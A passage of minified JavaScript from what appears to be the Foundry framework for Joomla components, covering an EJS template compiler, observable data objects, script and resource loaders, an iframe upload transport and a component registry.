},p=function(a,b){var c,e,g,h,f=0;for(a=a.filter(function(){return 3!=this.nodeType}),c=a.add("[data-view-id]",a),e=c.length;e>f;f++)c[f].getAttribute&&(g=c[f].getAttribute("data-view-id"))&&(h=b[g])&&(h(c[f],g),delete b[g],c[f].removeAttribute("data-view-id"));$.extend(d.hookups,b)},$.fn.hookup=function(){var a=d.hookups;return d.hookups={},p(this,a),this},$.each(["prepend","append","after","before","text","html","replaceWith","val"],function(a,b){j(b)})}(),function(){var myEval=function(script){eval(script)
},rSplit=$.String.rsplit,extend=$.extend,isArray=$.isArray,returnReg=/\r\n/g,retReg=/\r/g,newReg=/\n/g,nReg=/\n/,slashReg=/\\/g,quoteReg=/"/g,singleQuoteReg=/'/g,tabReg=/\t/g,leftBracket=/\{/g,rightBracket=/\}/g,quickFunc=/\s*\(([\$\w]+)\)\s*->([^\n]*)/,clean=function(a){return a.replace(slashReg,"\\\\").replace(newReg,"\\n").replace(quoteReg,'\\"').replace(tabReg,"\\t")},escapeHTML=function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(quoteReg,"&#34;").replace(singleQuoteReg,"&#39;")
},$View=$.View,bracketNum=function(a){var b=a.match(leftBracket),c=a.match(rightBracket);return(b?b.length:0)-(c?c.length:0)},EJS=function(a){if(this.constructor!=EJS){var b=new EJS(a);return function(a,c){return b.render(a,c)}}return"function"==typeof a?(this.template={fn:a},void 0):(extend(this,EJS.options,a),this.template=compile(this.text,this.type,this.name),void 0)};$&&($.EJS=EJS),EJS.prototype.render=function(a,b){a=a||{},this._extra_helpers=b;var c=new EJS.Helpers(a,b||{});return this.template.fn.call(a,a,c)
},extend(EJS,{text:function(a){if("string"==typeof a)return a;if(null===a||void 0===a)return"";var b=a.hookup&&function(b,c){a.hookup.call(a,b,c)}||"function"==typeof a&&a||isArray(a)&&function(b,c){for(var d=0;d<a.length;d++)a[d].hookup?a[d].hookup(b,c):a[d](b,c)};return b?"data-view-id='"+$View.hookup(b)+"'":a.toString?a.toString():""},clean:function(a){return"string"==typeof a?escapeHTML(a):"number"==typeof a?a:EJS.text(a)},options:{type:"[",ext:".ejs"}});var scan=function(a,b,c){for(var d=rSplit(b,nReg),e=0;e<d.length;e++)scanline(a,d[e],c)
},scanline=function(a,b,c){a.lines++;for(var e,d=rSplit(b,a.splitter),f=0;f<d.length;f++)e=d[f],null!==e&&c(e,a)},makeScanner=function(a,b){var c={};return extend(c,{left:a+"%",right:"%"+b,dLeft:a+"%%",dRight:"%%"+b,eeLeft:a+"%==",eLeft:a+"%=",cmnt:a+"%#",cleanLeft:a+"%~",scan:scan,lines:0}),c.splitter=new RegExp("("+[c.dLeft,c.dRight,c.eeLeft,c.eLeft,c.cmnt,c.left,c.right+"\n",c.right,"\n"].join(")|(").replace(/\[/g,"\\[").replace(/\]/g,"\\]")+")"),c},compile=function(a,b){a=a.replace(returnReg,"\n").replace(retReg,"\n"),b=b||"[";
var d="___v1ew.push(",e=d,f="var ___v1ew = [];",g="return ___v1ew.join('')",h=new EJS.Buffer([f],[]),i="",j=function(a){h.push(d,'"',clean(a),'");')},k=null,l=function(){i=""},m="));",n=[];scan(makeScanner(b,"["===b?"]":">"),a||"",function(a,b){var c;if(null===k)switch(a){case"\n":i+="\n",j(i),h.cr(),l();break;case b.left:case b.eLeft:case b.eeLeft:case b.cmnt:k=a,i.length>0&&j(i),l();break;case b.dLeft:i+=b.left;break;default:i+=a}else switch(a){case b.right:switch(k){case b.left:c=bracketNum(i);var d=n.length&&-1==c?n.pop():";";
d===m&&h.push(g),h.push(i,d),1===c&&n.push(";");break;case b.eLeft:if(c=bracketNum(i),c&&n.push(m),quickFunc.test(i)){var o=i.match(quickFunc);i="function(__){var "+o[1]+"=$(__);"+o[2]+"}"}h.push(e,$.globalNamespace+".EJS.clean(",i,c?f:m);break;case b.eeLeft:c=bracketNum(i),c&&n.push(m),h.push(e,$.globalNamespace+".EJS.text(",i,c?f:m)}k=null,l();break;case b.dRight:i+=b.right;break;default:i+=a}}),i.length>0&&h.push(d,'"',clean(i)+'");');var o=h.close(),p={out:"try { with(_VIEW) { with (_CONTEXT) {"+o+" "+g+"}}}catch(e){e.lineNumber=null;throw e;}"};
return myEval.call(p,"this.fn = (function(_CONTEXT,_VIEW){ var $ = "+$.globalNamespace+";"+p.out+"});"),p};EJS.Buffer=function(a,b){this.line=[],this.script=[],this.post=b,this.push.apply(this,a)},EJS.Buffer.prototype={push:function(){this.line.push.apply(this.line,arguments)},cr:function(){this.script.push(this.line.join(""),"\n"),this.line=[]},close:function(){return this.line.length>0&&(this.script.push(this.line.join("")),this.line=[]),this.post.length&&this.push.apply(this,this.post),this.script.push(";"),this.script.join("")
}},EJS.Helpers=function(a,b){this._data=a,this._extras=b,extend(this,b)},EJS.Helpers.prototype={plugin:function(){var b=$.makeArray(arguments),c=b.shift();return function(a){var d=$(a);d[c].apply(d,b)}},view:function(a,b,c){return c=c||this._extras,b=b||this._data,$View(a,b,c)}},$View.register({suffix:"ejs",script:function(a,b){return $.globalNamespace+".EJS(function(_CONTEXT,_VIEW) { "+new EJS({text:b,name:a}).template.out+" })"},renderer:function(a,b){return EJS({text:b,name:a})}})}(),function(){var a=$.isArray,b=function(a){return"object"==typeof a&&null!==a&&a
},c=$.makeArray,d=$.each,e=function(b,c,d){return b instanceof $.Observe?f([b],d._namespace):b=a(b)?new $.Observe.List(b):new $.Observe(b),b.bind("change"+d._namespace,function(a){var f=$.makeArray(arguments),a=f.shift();f[0]="*"===c?d.indexOf(b)+"."+f[0]:c+"."+f[0],$.event.trigger(a,f,d)}),b},f=function(a,b){for(var c,d=0;d<a.length;d++)c=a[d],c&&c.unbind&&c.unbind("change"+b)},g=0,h=null,i=function(){return h?void 0:(h=[],!0)},j=function(a,b,c){return a._init?void 0:h?(h.push({t:a,ev:b,args:c}),void 0):$.event.trigger(b,c,a,!0)
},k=0,l=function(){var c,a=h.length,b=h.slice(0);h=null,k++;for(var d=0;a>d;d++)c=b[d],$.event.trigger({type:c.ev,batchNum:k},c.args,c.t)},m=function(a,c,d){return a.each(function(a,e){d[a]=b(e)&&"function"==typeof e[c]?e[c]():e}),d};$.Class($.globalNamespace+".Observe",{init:function(a){this._data={},this._namespace=".observe"+ ++g,this._init=!0,this.attrs(a),delete this._init},attr:function(a,b){return void 0===b?this._get(a):(this._set(a,b),this)},each:function(){return d.apply(null,[this.__get()].concat(c(arguments)))
},removeAttr:function(b){var c=a(b)?b:b.split("."),d=c.shift(),e=this._data[d];return c.length?e.removeAttr(c):(delete this._data[d],j(this,"change",[d,"remove",void 0,e]),e)},_get:function(b){var c=a(b)?b:(""+b).split("."),d=this.__get(c.shift());return c.length?d?d._get(c):void 0:d},__get:function(a){return a?this._data[a]:this._data},_set:function(c,d){var g=a(c)?c:(""+c).split("."),h=g.shift(),i=this.__get(h);if(b(i)&&g.length)i._set(g,d);else{if(g.length)throw"jQuery.Observe: set a property on an object that does not exist";
if(d!==i){var k=this.__get().hasOwnProperty(h)?"set":"add";this.__set(h,b(d)?e(d,h,this):d),j(this,"change",[h,k,d,i]),i&&f([i],this._namespace)}}},__set:function(a,b){this._data[a]=b,a in this.constructor.prototype||(this[a]=b)},bind:function(){return $.fn.bind.apply($([this]),arguments),this},unbind:function(){return $.fn.unbind.apply($([this]),arguments),this},serialize:function(){return m(this,"serialize",{})},attrs:function(a,c){if(void 0===a)return m(this,"attrs",{});a=$.extend(!0,{},a);var d,e=i();for(d in this._data){var f=this._data[d],g=a[d];
void 0!==g?(b(f)&&b(g)?f.attrs(g,c):f!=g&&this._set(d,g),delete a[d]):c&&this.removeAttr(d)}for(var d in a)g=a[d],this._set(d,g);e&&l()}});var n=$.Observe($.globalNamespace+".Observe.List",{init:function(a,b){this.length=0,this._namespace=".list"+ ++g,this._init=!0,this.bind("change",this.proxy("_changes")),this.push.apply(this,c(a||[])),$.extend(this,b),this.comparator&&this.sort(),delete this._init},_changes:function(a,b,c,d,e){if(this.comparator&&/^\d+./.test(b)){var f=+/^\d+/.exec(b)[0],g=this[f],h=this.sortedIndex(g);
if(h!==f)return[].splice.call(this,f,1),[].splice.call(this,h,0,g),j(this,"move",[g,h,f]),a.stopImmediatePropagation(),j(this,"change",[b.replace(/^\d+/,h),c,d,e]),void 0}-1===b.indexOf(".")&&("add"===c?j(this,c,[d,+b]):"remove"===c&&j(this,c,[e,+b]))},sortedIndex:function(a){for(var d,b=a.attr(this.comparator),c=0,d=0;d<this.length;d++)if(a!==this[d]){if(b<=this[d].attr(this.comparator))return d+c}else c=-1;return d+c},__get:function(a){return a?this[a]:this},__set:function(a,b){this[a]=b},serialize:function(){return m(this,"serialize",[])
},splice:function(a,d){var h,g=c(arguments);for(h=2;h<g.length;h++){var i=g[h];b(i)&&(g[h]=e(i,"*",this))}void 0===d&&(d=g[1]=this.length-a);var k=[].splice.apply(this,g);return d>0&&(j(this,"change",[""+a,"remove",void 0,k]),f(k,this._namespace)),g.length>2&&j(this,"change",[""+a,"add",g.slice(2),k]),k},attrs:function(a,c){if(void 0===a)return m(this,"attrs",[]);a=a.slice(0);for(var d=Math.min(a.length,this.length),e=i(),f=0;d>f;f++){var g=this[f],h=a[f];b(g)&&b(h)?g.attrs(h,c):g!=h&&this._set(f,h)}a.length>this.length?this.push(a.slice(this.length)):a.length<this.length&&c&&this.splice(a.length),e&&l()
},sort:function(a,b){{var c=this.comparator,d=c?[function(a,b){return a=a[c],b=b[c],a===b?0:b>a?-1:1}]:[];[].sort.apply(this,d)}!b&&j(this,"reset")}}),o=function(a){return a[0]&&$.isArray(a[0])?a[0]:c(a)};d({push:"length",unshift:0},function(a,c){n.prototype[a]=function(){for(var d=o(arguments),f=c?this.length:0,g=0;g<d.length;g++){var h=d[g];b(h)&&(d[g]=e(h,"*",this))}if(1==d.length&&this.comparator){var i=this.sortedIndex(d[0]);return this.splice(i,0,d[0]),this.length}var k=[][a].apply(this,d);return this.comparator&&d.length>1?(this.sort(null,!0),j(this,"reset",[d])):j(this,"change",[""+f,"add",d,void 0]),k
}}),d({pop:"length",shift:0},function(a,b){n.prototype[a]=function(){var c=o(arguments),d=b&&this.length?this.length-1:0,e=[][a].apply(this,c);return j(this,"change",[""+d,"remove",void 0,[e]]),e&&e.unbind&&e.unbind("change"+this._namespace),e}}),n.prototype.indexOf=[].indexOf||function(a){return $.inArray(a,this)},$.O=function(b,c){return a(b)||b instanceof $.Observe.List?new $.Observe.List(b,c):new $.Observe(b,c)}}()}),FD50.plugin("joomla",function(a){var b=a.Joomla=function(b,c){if(a.isFunction(c)){var d=c;
return window.Joomla[b]=d,void 0}var b=window.Joomla[b];return a.isFunction(b)?b.apply(window,c):void 0};b.isJoomla30=!0}),FD50.plugin("module",function(a){var b=function(b){var c=this,d=a.Callbacks("once memory");a.extend(this,a.Deferred(),{name:b,status:"pending",ready:function(b){b===!0&&d.fire.call(c,a),a.isFunction(b)&&d.add(b)}}),c.then(function(){c.exports=this,c.status="resolved"},function(){c.status="rejected"});var e=c.done;c.done=function(){c.required=!0;var b=c.factory;return b&&"ready"===c.status&&b.call(c,a),c.done=e,c.done.apply(this,arguments)
}};a.module=function(){var c=function(b,d){var e;if("string"==typeof b){if(e=c.get(b),void 0===d)return e;if(a.isFunction(d))return"resolved"==e.status?e:(e.factory=d,e.status="ready",e.ready("true"),e.required&&(e.status="executing",d.call(e,a)),e)}if(a.isArray(b)){var f=a.map(b,function(b){var d=c.get(a.isString(b)?b:b.name);if(d)return"pending"===d.status&&(d.status="ready"),a.isPlainObject(b)?b:void 0});a.each(f,function(a,b){c(b.name,b.factory)})}};return a.extend(c,{registry:{},get:function(b){return b?(a.isModule(b)&&(b=b.replace("module://","")),c.registry[b]||c.create(b)):void 0
},create:function(a){return c.registry[a]=new b(a)},remove:function(a){delete c.registry[a]}}),c}(),a.isModule=function(c){return a.isString(c)?!!c.match("module://"):c&&c instanceof b}}),FD50.plugin("script",function(a){a.Script=function(b){var c=document.createElement("script");return c.text=a.isString(b)?b:a.callback(b)+"();",a(c)},a.script=function(){{var b=function(a){if(void 0!==a){"string"==typeof a&&(a={url:a});var b=new c(a);return b}},c=function(b){var c=a.extend(this,b);c.manager=a.Deferred(),a.extend(c,c.manager.promise()),c.load()
},d=document.getElementsByTagName("head")[0];document.getElementsByTagName("base")[0]}return a.extend(c.prototype,{timeout:7e3,retry:3,retryCount:1,type:"text/javascript",async:!1,charset:"UTF-8",verbose:!1,head:d,insert:function(){var a=this.node;this.head.appendChild(a)},remove:function(){var a=this.node;setTimeout(function(){a.onload=a.onerror=a.onreadystatechange=null;try{d.removeChild(a)}catch(b){}},1e3)},load:function(){var c,b=this;b.endTime=void 0,b.startTime=new Date,b.node=c=document.createElement("script"),b.insert(),b._ready=a.proxy(b.ready,b),b._error=a.proxy(b.error,b),c.attachEvent&&!a.browser.opera?(c.attachEvent("onreadystatechange",b._ready),c.attachEvent("onerror",b._error)):(c.addEventListener("load",b._ready,!1),c.addEventListener("error",b._error,!1)),a(c).attr({type:b.type,async:b.async,charset:b.charset,src:b.url}),b.monitor()
},monitor:function(){var a=this;return a.retryCount>a.retry?(a._error(),void 0):(setTimeout(function(){"resolved"!==a.state()&&(a.verbose&&console.warn("$.script: Load timeout. [Retry: "+a.retryCount+"]",a),a.remove(),a.retryCount++,a.load())},a.timeout*a.retryCount),void 0)},ready:function(a){var b=this,c=b.node;("load"===a.type||/loaded|complete/.test(c.readyState))&&(b.complete.call(b,a),b.manager.resolve(b))},error:function(a){var b=this;b.verbose&&console.error("$.script: Unable to load ",b),b.complete.call(b,a),b.remove(),b.manager.reject(b)
},complete:function(){var c=this,d=c.node;c.endTime=new Date,d.detachEvent&&!a.browser.opera?(d.detachEvent("onreadystatechange",c._ready),d.detachEvent("onerror",c._error)):(d.removeEventListener("load",c._ready,!1),d.removeEventListener("error",c._error,!1))}}),b}()}),FD50.plugin("template",function(a){a.template=function(){var b={content:"",type:"ejs"},c=function(d,e){if(void 0===d)return c.templates;var f;return"string"==typeof e?(f=a.isPlainObject(e)?e:a.extend({},b,{name:d,content:e}),c.templates[d]=f,f):(f=c.templates[d]||{},f.content||"")
};return a.extend(c,{templates:{},remove:function(a){delete c.templates[a]}}),c}()}),FD50.plugin("require",function(a){a.require=function(){var b=function(b){return a.uri(b).setAnchor("").setQuery("").toPath("../").toString()},c=function(a){var b=new e(a);return c.batches[b.id]=b,b};a.extend(c,{defaultOptions:{path:function(){var c=a.path||a("[require-path]").attr("require-path")||b(a("script:last").attr("src"))||b(window.location.href);return/^(\/|\.)/.test(c)&&(c=a.uri(window.location.href).toPath(c).toString()),c
}(),timeout:1e4,retry:3,verbose:"development"==a.environment},setup:function(b){a.extend(c.defaultOptions,b)},batches:{},status:function(b){return a.each(c.batches,function(c,d){var e={pending:0,resolved:0,rejected:0,ready:0,total:0},f=[];a.each(d.tasks,function(a,b){state=b.module&&"ready"==b.module.status?"ready":b.state(),e[state]++,e.total++,f.push({state:state,content:"["+state+"] "+b.name})});var g=d.id+": "+d.state()+" ["+e.resolved+"/"+e.total+"]";b&&e[b]<1||(a.IE?(console.log('$.require.batches["'+d.id+'"]'),a.each(f,function(a,b){console.log(b.content)
}),console.log("")):(console.groupCollapsed(g),console.log('$.require.batches["'+d.id+'"]',d),a.each(f,function(a,c){var d=c.state,e=c.content;if(!b||d==b)switch(d){case"pending":console.warn(e);break;case"rejected":console.error(e);break;default:console.info(e)}}),console.groupEnd(g)))}),"$.require.status(pending|resolved|rejected|ready);"},loaders:{},addLoader:function(a,b){c[a]=b,e.prototype[a]=function(){var a=this;return a.autoFinalize(),b.apply(a,arguments),a},c.loaders[a]=c[a]=b},removeLoader:function(a){delete e.prototype[a],delete c[a]
}});var d=0,e=function(b){var e=a.Callbacks("once memory"),f=!1,g=a.extend(this,{id:++d,tasks:[],options:a.extend({},c.defaultOptions,b),autoFinalizeDuration:300,finalized:!1,required:function(b){return b===!0&&(f=!0&&e.fire()),a.isFunction(b)&&e.add(b),f}});return g};return a.extend(e.prototype,{addTask:function(b){var c=this;a.isDeferred(b)&&(c.finalized||(c.tasks.push(b),b.batch=c))},autoFinalize:function(){var a=this,b=a.autoFinalizeDuration;b!==!1&&(clearTimeout(a.autoFinalizeTimer),a.autoFinalizeTimer=setTimeout(function(){a.finalize()
},b))},finalize:function(){var b=this;if(!b.finalized){b.finalized=!0;var c=b.manager=a.when.apply(null,b.tasks),d=c.promise(),e=a.Callbacks();a.extend(b,d,{progress:e.add,notify:e.fire,done:function(){return b.required(!0),b.done=d.done,b.done.apply(b,arguments)}});var f=b.options.verbose;c.progress(function(a,b){f&&"rejected"==a&&console.warn("Require: Task "+b.name+" failed to load.",b)}).fail(function(){f&&console.warn("Require: Batch "+b.id+" failed.",b)}),setTimeout(function(){a.each(b.tasks,function(a,c){c.then(function(){b.notify("resolved",c)
},function(){b.notify("rejected",c)},function(){b.notify("progress",c)})})},1)}},expand:function(b,c){var b=a.makeArray(b),d=c||{},e=[];return a.isPlainObject(b[0])?(d=a.extend(b[0],c),e=b.slice(1)):e=b,{options:d,names:e}}}),a.each(["done","fail","progress","always","then"],function(a,b){e.prototype[b]=function(){var a=this;return a.finalize(),a[b].apply(a,arguments)}}),c}(),a.require.addLoader("script",function(){var b=a.uri(a.indexUrl).host(),c=a.uri(document.location.href).host();b!==c&&b.match("xn--")&&(a.support.cors=!0);
var e=(document.createElement("script").async===!0||"MozAppearance"in document.documentElement.style||window.opera,function(){var d,f,b=this,c=a.makeArray(arguments);a.isPlainObject(c[0])?(d=c[0],f=c.slice(1)):f=c,d=a.extend({},e.defaultOptions,b.options,d,{batch:b});var g;a.each(f,function(a,c){var f=new e.task(c,d,g);b.addTask(f),d.serial&&void 0!==g?g.always(f.start):f.start(),g=f})});return a.extend(e,{defaultOptions:{path:"",extension:"compressed"==a.mode?"min.js":"js",serial:!1,async:!1,xhr:!1},setup:function(){a.extend(e.defaultOptions,options)
},scripts:{},task:function(b,c,d){var e=a.extend(this,a.Deferred());if(e.name=b,e.options=c,e.taskBefore=d,a.isArray(b)){e.name=b[0]+"@"+b[1],e.moduleName=b[0];var f=b[2];f||(e.defineModule=!0,a.module.registry[e.moduleName]&&console.warn("$.require.script: "+e.moduleName+" exists! Using existing module instead."),e.options.xhr=!0),b=b[1],e.module=a.module(e.moduleName)}a.isUrl(b)?e.url=b:/^(\/|\.)/.test(b)?e.url=a.uri(e.options.path).toPath(b).toString():(e.url=a.uri(e.options.path).toPath("./"+b+"."+e.options.extension).toString(),e.module=a.module(b))
}}),a.extend(e.task.prototype,{start:function(){var a=this,b=a.module;return b&&"pending"!==b.status?(a.waitForModule(),void 0):(a.load(),void 0)},waitForModule:function(){var a=this,b=a.module;b.then(a.resolve,a.reject,a.notify),a.batch.required(function(){b.done(a.resolve)})},load:function(){var b=this,c=b.taskBefore;b.script=e.scripts[b.url]||function(){var c=b.options.xhr?a.ajax({url:b.url,dataType:"text"}):a.script({url:b.url,type:"text/javascript",async:b.options.async,timeout:b.batch.options.timeout,retry:b.batch.options.retry,verbose:b.batch.options.verbose});
return e.scripts[b.url]=c}(),b.script.done(function(d){var e=function(){b.module?b.waitForModule():b.resolve()};return b.options.xhr&&(b.defineModule&&(b.module=a.module(b.moduleName,function(){var b=this;a.globalEval(d),b.resolveWith(d)})),!b.options.async||c)?(c.done(function(){a.globalEval(d),e()}),void 0):(e(),void 0)}).fail(function(){b.reject()})}}),e}()),a.require.addLoader("template",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e);
c.addTask(f),f.start()})};return a.extend(b,{defaultOptions:{path:"",extension:"htm"},setup:function(){a.extend(b.defaultOptions,options)},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,a.isArray(b)&&(d.name=b[0],b=b[1]),d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b+"."+d.options.extension).toString()},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)
});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.template(c,b)})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=b.loaders[c.name];return d||(d=b.loader(c.name),d.xhr=a.Ajax({url:c.url,dataType:"text"}).then(d.resolve,d.reject).then(c.resolve,c.reject)),c.loader=d,c}}),b}()),a.require.addLoader("language",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c});
var g=new b.task(f,e);c.addTask(g),g.start()};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)},loaders:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b.join(","),d.options=c,d.url=c.path,d.names=b},loaders:{},loader:function(c){if(a.isArray(c))return a.map(c,function(a){return b.loader(a)});if(a.isPlainObject(c))return a.map(c,function(a,c){return b.loader(c).resolve(a)});var d=b.loaders[c];return d||(d=b.loaders[c]=a.Deferred().done(function(b){a.language.add(c,b)
})),d}}),a.extend(b.task.prototype,{start:function(){var c=this,d=[],e=a.map(c.names,function(a){var c=b.loader(a);return c.push(c),/resolved|rejected/.test(c.state())?null:a});return c.fail(function(){a.each(e,function(a,c){b.loader(c).reject()})}),a.when.apply(null,d).then(c.resolve,c.reject),e.length<1?c:(c.xhr=a.Ajax({url:c.url,type:"POST",data:{keys:e}}).done(function(d){a.isPlainObject(d)?b.loader(d):c.reject()}).fail(function(){c.reject()}),c)}}),b}()),a.require.addLoader("library",function(){var e,b=this,c=a.makeArray(arguments),d={};
return a.isPlainObject(c[0])?(d=c[0],e=c.slice(1)):e=c,a.extend(d,{path:a.scriptPath}),b.script.apply(b,[d].concat(e))}),a.require.addLoader("image",function(){var b=function(){var e,f,c=this,d=a.makeArray(arguments);a.isPlainObject(d[0])?(e=d[0],f=d.slice(1)):f=d,e=a.extend({},b.defaultOptions,c.options,e,{batch:c}),a.each(f,function(a,d){var f=new b.task(d,e),g=b.images[f.url];f=g||f,c.addTask(f),g||(b.images[f.url]=f,f.start())})};return a.extend(b,{defaultOptions:{path:""},setup:function(){a.extend(b.defaultOptions,options)
},images:{},task:function(b,c){var d=a.extend(this,a.Deferred());d.name=b,d.options=c,d.url=a.isUrl(b)?b:/^(\/|\.)/.test(b)?a.uri(d.options.path).toPath(b).toString():a.uri(d.options.path).toPath("./"+b).toString(),d.options.url=d.url}}),a.extend(b.task.prototype,{start:function(){var b=this;b.image=a(new Image).load(function(){b.resolve()}).error(function(){b.reject()}).attr("src",b.options.url)}}),b}())}),FD50.plugin("iframe-transport",function(a){a.ajaxPrefilter(function(a){return a.iframe?"iframe":void 0
}),a.ajaxTransport("iframe",function(b){function k(){i&&j.replaceWith(function(a){return h.get(a)}),e.remove(),f.attr("src","javascript:false;").remove()}var e=null,f=null,g="iframe-"+a.now(),h=a(b.files).filter(":file:enabled"),i=h.length>0,j=null;return b.dataTypes.shift(),e=a("<form enctype='multipart/form-data' method='post'></form>").hide().attr({action:b.url,target:g}),"string"==typeof b.data&&b.data.length>0&&a.error("data must not be serialized"),a.each(b.data||{},function(b,c){a.isPlainObject(c)&&(b=c.name,c=c.value),a.isArray(c)||(c=[c]),a.each(c,function(c,d){a("<input type='hidden' />").attr({name:b,value:d}).appendTo(e)
})}),a("<input type='hidden' value='IFrame' name='X-Requested-With' />").appendTo(e),i&&(j=h.after(function(){return a(this).clone().prop("disabled",!0)}).next(),h.appendTo(e)),{send:function(b,c){f=a("<iframe src='javascript:false;' name='"+g+"' id='"+g+"' style='display:none'></iframe>"),f.bind("load",function(){f.unbind("load").bind("load",function(){var a=this.contentWindow?this.contentWindow.document:this.contentDocument?this.contentDocument:this.document,b=a.documentElement?a.documentElement:a.body,d=b.getElementsByTagName("textarea")[0],e=d?d.getAttribute("data-type"):null,f=d?d.getAttribute("data-status"):200,g=d?d.getAttribute("data-statusText"):"OK",h={html:b.innerHTML,text:e?d.value:b?b.textContent||b.innerText:null};
k(),c(f,g,h,e?"Content-Type: "+e:null)}),e[0].submit()}),a("body").append(e,f)},abort:function(){null!==f&&(f.unbind("load").attr("src","javascript:false;"),k())}}})}),FD50.plugin("server",function($){var self=$.server=function(a){var b=$.Deferred(),c=$.extend(!0,{},self.defaultOptions,a,{success:function(){}}),d=b.xhr=$.Ajax(c).done(function(c){if("string"==typeof c)try{c=$.parseJSON(c)}catch(d){b.rejectWith(b,["Unable to parse Ajax commands.","error"])}if($.isArray(c)){var e=function(c){var d=c.type,e=self.parsers[d]||a[d];
return $.isFunction(e)?e.apply(b,c.data):void 0},c=$.map(c,function(a){return"notify"!=a.type?a:(e(a),void 0)});$.each(c,function(a,b){e(b)})}else b.rejectWith(b,["Invalid ajax commands.","error"]);"pending"===b.state()&&b.resolveWith(b)}).fail(function(a,c,d){b.rejectWith(b,[d,c])});return b.abort=d.abort,b};self.defaultOptions={type:"POST",data:{tmpl:"component",format:"ajax",no_html:1},cache:!1,contentType:"application/x-www-form-urlencoded",dataType:"json"},self.parsers={script:function(){var data=$.makeArray(arguments);
if("string"!=typeof data[0]){var chain=window,chainBroken=!1;$.each(data,function(a,b){"Foundry"===b.property&&(b.property=$.globalNamespace),"Foundry"===b.method&&(b.method=$.globalNamespace);try{switch(b.type){case"get":chain=chain[b.property];break;case"set":chain[b.property]=b.value,chainBroken=!0;break;case"call":chain=chain[b.method].apply(chain,b.args)}}catch(c){chainBroken=!0}})}else try{eval(data[0])}catch(err){}},resolve:function(){this.resolveWith(this,arguments)},reject:function(){this.rejectWith(this,arguments)
},notify:function(){this.notifyWith(this,arguments)},redirect:function(a){window.location=a}}}),FD50.plugin("component",function(a){var b=a.Component=function(a,c){return arguments.length<1?b.registry:arguments.length<2?b.registry[a]:b.register(a,c)};b.registry={},b.proxy=function(b,c,d){b[c]=a.isFunction(d)?a.proxy(d,b):d},b.register=function(c,d){var e;a.isFunction(c)&&(e=c,c=e.className,d=e.options);var f=b.registry[c]=window[c]=function(b){return a.isFunction(b)?b(a):component};if(a.each(b.prototype,function(a,c){b.proxy(f,a,c)
}),f.$=a,f.options=d,f.className=c,f.identifier=c.toLowerCase(),f.componentName="com_"+f.identifier,f.prefix=f.identifier+"/",f.version=d.version,f.safeVersion=f.version.replace(/\./g,""),f.environment=d.environment||a.environment,f.mode=d.mode||a.mode,f.debug="development"===f.environment,f.console=b.console(f),f.language=d.language||a.locale.lang||"en",f.baseUrl=d.baseUrl||a.indexUrl+"?option="+f.componentName,f.ajaxUrl=d.ajaxUrl||a.basePath+"/?option="+f.componentName,f.scriptPath=d.scriptPath||a.rootPath+"/media/"+f.componentName+"/scripts/",f.stylePath=d.stylePath||a.rootPath+"/media/"+f.componentName+"/styles/",f.templatePath=d.templatePath||d.scriptPath,f.languagePath=d.languagePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=lang&task=getLanguage",f.viewPath=d.viewPath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",f.optimizeResources=!0,f.resourcePath=d.resourcePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=foundry&task=getResource",f.resourceInterval=1200,f.scriptVersioning=d.scriptVersioning||!1,f.tasks=[],FD50.component(c,f),e)if(f.debug)e.queue.execute();
else{for(var g,h=FD50.installer(c);g=h.shift();)f.install.apply(f,g);a.when(f.install("definitions"),f.install("scripts")).done(function(){e.queue.execute()})}},b.extend=function(c,d){b.prototype[c]=d,a.each(b.registry,function(a,e){b.proxy(e,c,d)})},a.template("component/console",'<div id="[%== component.identifier %]-console" class="foundry-console" style="display: none; z-index: 999999;"><div class="console-header"><div class="console-title">[%= component.className %] [%= component.version %]</div><div class="console-remove-button">x</div></div><div class="console-log-item-group"></div><style type="text/css">.foundry-console{position:fixed;width:50%;height:50%;bottom:0;left:0;background:white;box-shadow: 0 0 5px 0;margin-left: 25px;}.console-log-item-group{width: 100%;height: 100%;overflow-y:scroll;}.console-header{position: absolute;background:red;color:white;font-weight:bold;top:-24px;left: 0;line-height:24px;width:100%}.console-remove-button{text-align:center;cursor: pointer;display:block;width: 24px;float:right}.console-remove-button:hover{color: yellow}.console-title{padding: 0 5px;float:left}.console-log-item{padding: 5px}.console-log-item + .console-log-item{border-top: 1px solid #ccc}</style></div>'),b.console=function(b){return function(b){var d,c=function(a){return arguments.length<1?c.toggle():c[a]&&c[a].apply(c,arguments)
};return c.selector="#"+b.identifier+"-console",c.init=function(){return d=a(c.selector),d.length<1&&(d=a(a.View("component/console",{component:b})).appendTo("body"),d.find(".console-remove-button").click(function(){d.hide()})),c.element=d,arguments.callee},c.methods={log:function(c,e,f){e=e||"info";var g=d.find(".console-log-item-group"),h=a(document.createElement("div")).addClass("console-log-item type-"+e).attr("data-code",f).html(c);g.append(h),g[0].scrollTop=g[0].scrollHeight,b.debug&&d.show()},toggle:function(){d.toggle()
